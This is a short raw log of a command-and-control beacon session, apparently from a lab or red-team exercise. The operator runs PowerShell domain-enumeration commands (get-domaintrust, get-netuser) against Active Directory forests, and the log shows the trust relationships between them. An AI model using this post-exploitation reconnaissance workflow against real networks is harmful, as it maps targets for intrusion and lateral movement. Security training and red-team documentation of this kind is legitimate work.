 beacon> powershell get-domaintrust
[*] Tasked beacon to run: get-domaintrust
[+] host called home, sent: 313 bytes
[+] received output:
#< CLIXML
SourceName      : white-bird.local
TargetName      : raven-med.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Bidirectional
WhenCreated     : 1/22/2023 4:19:54 AM
WhenChanged     : 6/11/2023 7:10:03 PM
SourceName      : white-bird.local
TargetName      : med-deal.local
TrustType       : WINDOWS_ACTIVE_DIRECTORY
TrustAttributes : FOREST_TRANSITIVE
TrustDirection  : Outbound
WhenCreated     : 1/22/2023 4:28:57 AM
WhenChanged     : 6/11/2023 6:53:04 PM
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress
N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI
beacon> powershell get-netuser -domain med-deal.local
[*] Tasked beacon to run: get-netuser -domain med-deal.local
[+] host called home, sent: 361 bytes
[+] received output:
#< CLIXML